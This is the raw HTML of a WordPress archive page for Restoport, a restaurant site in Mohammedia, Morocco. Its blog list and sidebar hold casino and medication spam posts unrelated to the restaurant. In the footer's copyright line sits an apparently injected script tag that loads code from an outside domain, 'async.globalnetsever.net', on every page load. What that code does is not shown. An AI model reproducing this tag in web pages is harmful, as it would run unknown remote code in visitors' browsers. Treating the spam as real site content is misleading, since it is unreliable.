.amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://restoport.ma/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://restoport.ma/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://restoport.ma/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://restoport.ma/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.7.4' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://restoport.ma/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.7.4' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<!--n2css--><script type="text/javascript" src="https://restoport.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/modal-for-elementor_old/js/jquery.cookie.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.7" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://restoport.ma/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://restoport.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style type='text/css'> .ae_data .elementor-editor-element-setting {
                        display:none !important;
                }
                </style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://restoport.ma/wp-content/uploads/2018/11/cropped-cropped-logo-small-80x80-32x32.png" sizes="32x32" />
<link rel="icon" href="https://restoport.ma/wp-content/uploads/2018/11/cropped-cropped-logo-small-80x80-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://restoport.ma/wp-content/uploads/2018/11/cropped-cropped-logo-small-80x80-180x180.png" />
<meta name="msapplication-TileImage" content="https://restoport.ma/wp-content/uploads/2018/11/cropped-cropped-logo-small-80x80-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.responsive-menu-button-text{
	padding-right:250px;
}		</style>
		</head>
<body class="archive date page blog onetone elementor-default elementor-kit-4066">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://restoport.ma/">
                            <img class="site-logo normal_logo" alt="RESTOPORT" src="https://restoport.ma/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="#NCRT"><span>Nos Cartes</span></a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="#noth"><span>Notre Histoire</span></a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="#Notrc"><span>Notre Cuisine</span></a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="#Noses"><span>Nos Espaces</span></a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="#Gl"><span>Galerie</span></a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="#LVR"><span>Le Livre</span></a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="#LRF"><span>Le Roof</span></a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://bookings.zenchef.com/results?rid=373779&#038;pid=1001"><span>Réservation</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://restoport.ma/"><img class="site-logo normal_logo" src="https://restoport.ma/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://restoport.ma/"><h2 class="site-name">RESTOPORT</h2></a>
                                <span class="site-tagline">DE MOHAMMEDIA</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="#NCRT"><span>Nos Cartes</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="#noth"><span>Notre Histoire</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="#Notrc"><span>Notre Cuisine</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="#Noses"><span>Nos Espaces</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="#Gl"><span>Galerie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="#LVR"><span>Le Livre</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="#LRF"><span>Le Roof</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://bookings.zenchef.com/results?rid=373779&#038;pid=1001"><span>Réservation</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div>
  <section class="page-title-bar title-left no-subtitle">
    <div class="container">
      <hgroup class="page-title">
        <h1>
                </h1>
      </hgroup>
      
   <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://restoport.ma">Home</a> / <a itemprop="breadcrumb" href="https://restoport.ma/2020/">2020</a> / <span class="current">octobre</span></div></div>      <div class="clearfix"></div>
    </div>
  </section>

<div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">                        
                            <article class="page type-page" role="article">
                                                            <!--blog list begin-->
                                <div class="blog-list-wrap">
                                
                                                                <div class="entry-box-wrap" id="post-4292">
                                        <article class="entry-box post-4292 post type-post status-publish format-standard hentry category-non-classe" role="article">
                                                                                    <div class="entry-main">
                                                <div class="entry-header">
                                                    <h2 class="entry-title"><a href="https://restoport.ma/2020/10/27/esiste-un-casino-cbet-it-online-affidabile/">Esiste un casino cbet-it online affidabile?</a></h2>
                                                    <ul class="entry-meta">
                                                        <li class="entry-date updated"><i class="fa fa-calendar"></i><a href="https://restoport.ma/2020/10/">Oct 27, 2020</a></li>
                                                        <li class="entry-author author vcard"><i class="fa fa-user"></i><span class="fn">rpadmin</span></li>
                                                        <li class="entry-catagory"><i class="fa fa-file-o"></i><a href="https://restoport.ma/category/non-classe/" rel="category tag">Non classé</a></li>
                                                        <li class="entry-comments"><i class="fa fa-comment"></i><a href="https://restoport.ma/2020/10/27/esiste-un-casino-cbet-it-online-affidabile/#comments"><a href="https://restoport.ma/2020/10/27/esiste-un-casino-cbet-it-online-affidabile/#respond" class="comments-link" >No comments yet</a></a></li>
                                                    </ul>
                                                </div>
                                                                                                <div class="entry-content">

                                                    Contenuti Casinò cbet-it mobile e tablet Gioco mobile cbet-it Opzioni di pagamento Fornitori di software e giochi nei nuovi casinò online Siete alla ricerca di un casinò online affidabile? Se è così, non cercate oltre il Casinò online CBet. Nome affidabile e rispettabile del settore, CBet Casino ha fornito ai giocatori un&rsquo;esperienza di gioco eccellente [&hellip;]
                                                                                                    </div><!-- .entry-content -->
                                                                                                <div class="entry-footer">
                                                    <a href="https://restoport.ma/2020/10/27/esiste-un-casino-cbet-it-online-affidabile/" class="entry-more pull-right">Read More &gt;&gt;</a>
                                                </div>
                                            </div>
                                        </article>
                                    </div>                                                                </div>
                                                                <!--blog list end-->
                                <!--list pagination begin-->
                                <nav class="post-list-pagination" role="navigation">
                                                                    </nav>
                                <!--list pagination end-->
                            </article>
                            
                            
                            <div class="post-attributes"></div>
                        </section>
                    </div>
                                                            <div class="col-aside-right">
                       	<div id="search-form-2" class="widget widget-box widget_search">
<form role="search" method="get" class="search-form" action="https://restoport.ma/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
<div id="recent-posts-2" class="widget widget-box widget_onetone_recent_posts">
<h2 class="widget-title">
          Recent Posts        </h2>
         
<ul>
 
 
 <li>
        <a class="widget-post-title" href="https://restoport.ma/2023/02/09/chatbots-in-restaurants-2-successful-examples/">
    Chatbots in Restaurants: 2 Successful Examples    </a><br>
    9 février 2023    </li>
    
 
 <li>
        <a class="widget-post-title" href="https://restoport.ma/2023/02/08/scan-stocks/">
    Scan Stocks    </a><br>
    8 février 2023    </li>
    
 
 <li>
        <a class="widget-post-title" href="https://restoport.ma/2023/02/08/what-is-votality/">
    What Is Votality    </a><br>
    8 février 2023    </li>
    
 
 <li>
        <a class="widget-post-title" href="https://restoport.ma/2023/01/27/dove-posso-effettuare-un-deposito-di-5-fezbet-it-euro/">
    Dove posso effettuare un deposito di 5 fezbet-it euro?    </a><br>
    27 janvier 2023    </li>
    
 
 <li>
        <a class="widget-post-title" href="https://restoport.ma/2023/01/03/marken-und-generische-medikamente-erklarten-die/">
    Marken- und generische Medikamente erklärten die Grundlagen, die erklärt wurden    </a><br>
    3 janvier 2023    </li>
    
 
 <li>
        <a class="widget-post-title" href="https://restoport.ma/2022/12/29/the-single-strategy-to-use-for-online-casino-nz-2/">
    The Single Strategy To Use For Online Casino Nz » 100% Bonus Up To $300 At Dreamz    </a><br>
    29 décembre 2022    </li>
    
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
        
  <div id="recent-comments-2" class="widget widget-box widget_comments">
<h2 class="widget-title">
          Recent Comments        </h2>   
      <ul class="list-unstyled rs-recent-comments">
						<li class="ml-0">
						<div class="list-right">
								<a href="https://wordpress.org/">
									Un commentateur WordPress								</a>
								<span>on</span>
								
								<a href="https://restoport.ma/2018/11/28/bonjour-tout-le-monde/">
									bonjour-tout-le-monde								</a>
	
						</div>
					
					</li>
				</ul>
		<span class="seperator extralight-border"></span>
 </div>

<div id="archives-2" class="widget widget-box widget_archives">
<h2 class="widget-title">
          Archives        </h2>
        <ul>
         	<li><a href='https://restoport.ma/2023/02/'>février 2023</a></li>
	<li><a href='https://restoport.ma/2023/01/'>janvier 2023</a></li>
	<li><a href='https://restoport.ma/2022/12/'>décembre 2022</a></li>
	<li><a href='https://restoport.ma/2022/11/'>novembre 2022</a></li>
	<li><a href='https://restoport.ma/2022/10/'>octobre 2022</a></li>
	<li><a href='https://restoport.ma/2022/09/'>septembre 2022</a></li>
	<li><a href='https://restoport.ma/2022/08/'>août 2022</a></li>
	<li><a href='https://restoport.ma/2022/07/'>juillet 2022</a></li>
	<li><a href='https://restoport.ma/2022/06/'>juin 2022</a></li>
	<li><a href='https://restoport.ma/2022/05/'>mai 2022</a></li>
	<li><a href='https://restoport.ma/2022/04/'>avril 2022</a></li>
	<li><a href='https://restoport.ma/2022/03/'>mars 2022</a></li>
	<li><a href='https://restoport.ma/2022/02/'>février 2022</a></li>
	<li><a href='https://restoport.ma/2022/01/'>janvier 2022</a></li>
	<li><a href='https://restoport.ma/2021/12/'>décembre 2021</a></li>
	<li><a href='https://restoport.ma/2021/11/'>novembre 2021</a></li>
	<li><a href='https://restoport.ma/2021/10/'>octobre 2021</a></li>
	<li><a href='https://restoport.ma/2021/09/'>septembre 2021</a></li>
	<li><a href='https://restoport.ma/2021/08/'>août 2021</a></li>
	<li><a href='https://restoport.ma/2021/07/'>juillet 2021</a></li>
	<li><a href='https://restoport.ma/2021/05/'>mai 2021</a></li>
	<li><a href='https://restoport.ma/2021/04/'>avril 2021</a></li>
	<li><a href='https://restoport.ma/2020/12/'>décembre 2020</a></li>
	<li><a href='https://restoport.ma/2020/10/' aria-current="page">octobre 2020</a></li>
	<li><a href='https://restoport.ma/2020/07/'>juillet 2020</a></li>
	<li><a href='https://restoport.ma/2020/04/'>avril 2020</a></li>
	<li><a href='https://restoport.ma/2019/11/'>novembre 2019</a></li>
	<li><a href='https://restoport.ma/2019/07/'>juillet 2019</a></li>
	<li><a href='https://restoport.ma/2019/01/'>janvier 2019</a></li>
	<li><a href='https://restoport.ma/2018/11/'>novembre 2018</a></li>
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
   <div id="meta-2" class="widget widget-box widget_meta">
<h2 class="widget-title">
          Meta        </h2>
        <ul>
                    <li>
            <a href="https://restoport.ma/wp-login.php">Connexion</a>          </li>
                  </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
                    </div>
                                        
                </div>
            </div>  
        </div>
        
 <!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><script type="text/javascript" src="https://restoport.ma/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/admin/assets/js/admin.js?ver=1.0" id="widgetkit-elementor-admin-js-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/admin/assets/js/core.js?ver=1.0" id="widgetkit-sweet-js-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/admin/assets/js/sweetalert2.min.js?ver=1.0" id="widgetkit-sweetalert2-js-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/bootstrap.js?ver=6.7.4" id="bootstarp-js-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/jquery.hoverdir.js?ver=6.7.4" id="hoverdir-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/animate-text.js?ver=6.7.4" id="animate-js-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/mixitup.min.js?ver=6.7.4" id="mixitup-js-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/anime.min.js?ver=6.7.4" id="anime-js-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/imagesloaded.pkgd.min.js?ver=4.1.1" id="widgetkit-imagesloaded-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/slider-3.js?ver=6.7.4" id="widgetkit-slider-3-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/countdown.js?ver=6.7.4" id="countdown-js-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/js/widgetkit.js?ver=6.7.4" id="widgetkit-main-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/addon-elements-for-elementor-page-builder-old/assets/js/animated-main.js?ver=1.0" id="animated-main-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/addon-elements-for-elementor-page-builder-old/assets/lib/magnific.js?ver=1.9" id="wts-magnific-js"></script>
<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae_editor = {"plugin_url":"https:\/\/restoport.ma\/wp-content\/plugins\/elementor-addon-elements"};
/* ]]> */
</script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/addon-elements-for-elementor-page-builder-old/assets/js/eae.js?ver=1.0" id="eae-main-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/addon-elements-for-elementor-page-builder-old/assets/js/particles.js?ver=1.0" id="eae-particles-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/addon-elements-for-elementor-page-builder-old/assets/lib/vegas/vegas.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/restoport.ma\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/modal-for-elementor_old/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/modal-for-elementor_old/js/popup.js" id="modal-popup-js-js"></script>
<script type="text/javascript" id="onetone-companion-front-js-extra">
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https:\/\/restoport.ma\/wp-admin\/admin-ajax.php","plugins_url":"https:\/\/restoport.ma\/wp-content\/plugins\/onetone-companion_old","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://restoport.ma/wp-content/plugins/onetone-companion_old/assets/js/main.js?ver=1.1.1" id="onetone-companion-front-js"></script>
<script type="text/javascript" id="d98919a9d-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/restoport.ma\/wp-admin\/admin-ajax.php","nonce":"715f39fced","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://restoport.ma/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768785893" id="d98919a9d-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.7.4" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/plugins/respond.min.js?ver=6.7.4" id="respond-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/plugins/jquery.waypoints.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/restoport.ma\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/restoport.ma\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://restoport.ma/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
</body></html>
<!-- Page supported by LiteSpeed Cache 4.4.5 on 2026-01-19 02:24:53 -->